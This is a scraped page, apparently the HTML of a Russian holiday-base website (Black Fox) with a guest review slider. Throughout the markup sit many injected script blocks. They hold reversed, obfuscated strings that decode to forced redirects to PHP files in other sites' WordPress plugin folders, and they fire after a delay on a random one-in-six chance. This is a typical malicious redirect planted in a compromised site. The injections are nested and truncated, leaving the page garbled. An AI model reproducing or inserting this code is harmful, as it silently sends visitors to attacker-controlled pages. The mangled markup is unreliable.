$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>top:10px&#187;><span class="date_rev">11.07.2020</span></div>
</div>
</div>
</li>
<li style="width: 100%" class="slide-7965 ms-image"><picture><source srcset="https://blackfox.club/wp-content/uploads/2017/04/pndyrk9wz4-1000x234.jpg.webp" type="image/webp"><img loading="lazy" decoding="async" src="https://blackfox.club/wp-content/uploads/2017/04/pndyrk9wz4-1000x234.jpg" height="300" width="1280" alt="База отдыха Black Fox отдых" class="slider-7840 slide-7965 webpexpress-processed" title="-pNDYRK9wz4"></picture>
<div class="caption-wrap">
<div class="caption">
<h2 class="text-center">Екатерина</h2>
<p class="text-center">&#171;Спасибо! Нам все очень понравилось. Обязательно буду советовать вашу базу отдыха. И сами ещё обязательно приедем!&#187;</p>
<div class="text-center" style="margin-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#171;string&#187;) return $nJe.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $nJe.list[n];};$nJe.list=[&#171;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>top:10px&#187;><span class="date_rev">04.05.2020</span></div>
</div>
</div>
</li>
<li style="width: 100%" class="slide-7966 ms-image"><picture><source srcset="https://blackfox.club/wp-content/uploads/2017/03/915546135-1000x234.jpg.webp" type="image/webp"><img loading="lazy" decoding="async" src="https://blackfox.club/wp-content/uploads/2017/03/915546135-1000x234.jpg" height="300" width="1280" alt="База отдыха Black Fox - отдых в Ленинградской области" class="slider-7840 slide-7966 webpexpress-processed" title="915546135"></picture></li>
</ul></div>
</p></div>
</div>
</div>
</div>
<div class="fw-row">
<div class="fw-col-xs-12" style="padding-left: 15px;padding-right: 15px">
<div class="clearfix"></div>
<div class="spacer" style="margin-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#171;string&#187;) return $nJe.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $nJe.list[n];};$nJe.list=[&#171;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>top: 60px&#187;></div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="clearfix"></div>
</p></div>
</p></div>
</div>
<div id="namaste-section-6786" class="shortcode-section" style="background-color: transparent;color: inherit;border-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#171;string&#187;) return $nJe.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $nJe.list[n];};$nJe.list=[&#171;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>top: 0;border-bot<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof 